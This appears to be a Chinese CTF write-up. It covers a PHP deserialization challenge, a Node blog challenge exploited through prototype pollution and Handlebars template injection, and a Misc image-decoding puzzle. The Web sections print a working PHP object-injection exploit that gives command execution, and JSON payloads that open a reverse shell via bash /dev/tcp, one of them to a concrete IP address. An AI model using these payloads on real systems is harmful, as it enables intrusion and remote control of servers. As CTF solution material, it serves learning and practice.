

本文最后更新于 282 天前,其中的信息可能已经有所发展或是发生改变。
Web
PHP_unserialize_pro
- index.php
<?php
error_reporting(0);
class Welcome{
public $name;
public $arg = 'welcome';
public function __construct(){
$this->name = 'Wh0 4m I?';
}
public function __destruct(){
if($this->name == 'A_G00d_H4ck3r'){
echo $this->arg;
}
}
}
class G00d{
public $shell;
public $cmd;
public function __invoke(){
$shell = $this->shell;
$cmd = $this->cmd;
if(preg_match('/f|l|a|g|\*|\?/i', $cmd)){
die("U R A BAD GUY");
}
eval($shell($cmd));
}
}
class H4ck3r{
public $func;
public function __toString(){
$function = $this->func;
$function();
}
}
if(isset($_GET['data']))
unserialize($_GET['data']);
else
highlight_file(__FILE__);
?>- exp
<?php
class Welcome{
public $name;
public $arg;
public function __construct($name, $arg){
$this->name = $name;
$this -> arg = $arg;
}
}
class G00d{
public $shell;
public $cmd;
public function __construct($cmd, $shell) {
$this -> cmd = $cmd;
$this -> shell = $shell;
}
}
class H4ck3r{
public $func;
public function __construct($func) {
$this -> func = $func;
}
}
$c = new G00d("system(\$_POST['cmd']);", "assert");
$b = new H4ck3r($c);
$a = new Welcome("A_G00d_H4ck3r", $b);
echo serialize($a)."\n";mewo_blog
WAF 上存在 pp
https://github.com/kobezzza/Collection/issues/27
限制还是数组过
{"username": "1", "password": "1", "payload": [1, {"payload": {"__proto__": {"style":"{{#with \"s\" as |string|}}\n{{#with \"e\"}}\n {{#with split as |conslist|}}\n {{this.pop}}\n {{this.push (lookup string.sub \"constructor\")}}\n {{this.pop}}\n {{#with string.split as |codelist|}}\n {{this.pop}}\n {{this.push \"return require('child_process').execSync('bash -i >& /dev/tcp/120.26.39.182/1337 0>&1');\"}}\n {{this.pop}}\n {{#each conslist}}\n {{#with (string.sub.apply 0 codelist)}}\n {{this}}\n {{/with}}\n {{/each}}\n {{/with}}\n {{/with}}\n{{/with}}\n{{/with}}"}}}]}先要越权,然后改 style SSTI 就行
app_1 | Handlebars: Access has been denied to resolve the property "style" because it is not an "own property" of its parent.
app_1 | You can add a runtime option to disable the check or this warning:
app_1 | See https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details可以 pp arguments + dynamic import
Payload:
{"username": "1", "password": "1", "payload": [1, {"payload": {"__proto__": {"style":"{{#with \"s\" as |string|}}\n{{#with \"e\"}}\n {{#with split as |conslist|}}\n {{this.pop}}\n {{this.push (lookup string.sub \"constructor\")}}\n {{this.pop}}\n {{#with string.split as |codelist|}}\n {{this.pop}}\n {{this.push \"return import('child_process').then(m=>m.execSync('bash -c \\\"bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/xxxx 0>&1\\\"'))\"}}\n {{this.pop}}\n {{#each conslist}}\n {{#with (string.sub.apply 0 codelist)}}\n {{this}}\n {{/with}}\n {{/each}}\n {{/with}}\n {{/with}}\n{{/with}}\n{{/with}}","allowedProtoMethods":{"split":true,"pop":true,"push":true,"sub":true,"apply":true,"keys":true,"constructor":true,"call":true,"style":true}}}}]}反弹出来 catflag 就行了
Misc
pintu
统计一下图片的高度,发现有 40,60,61,62,63,64,65,66,67,70,71
跳过了 68 和 69,结合提示 8->10,联想到是 8 进制
统计一下高度输出
from PIL import Image
count = 0
a = []
for i in range(1,4704):
img = Image.open("./pintu/{}.png".format(i))
width,height=img.size
a.append(chr(int(str(height),8)))
print("".join(a))再 base32 解密得到一串 base64,但明显解密不了
回过来考虑图片还有黑白像素,提取
from PIL import Image
count = 0
res = ""
a = []
for i in range(1,4704):
img = Image.open("./pintu/{}.png".format(i))
width,height=img.size
tmp = img.getpixel((0,0))
if(tmp == (0,0,0)):
res += "0"
elif(tmp == (255,255,255)):
res += "1"
a.append(chr(int(str(height),8)))
print(res)长度不是 8 的倍数,但是 4703+1 是 8 的倍数,考虑补一个前导 0
长度为 64,且不重复,明显是字符表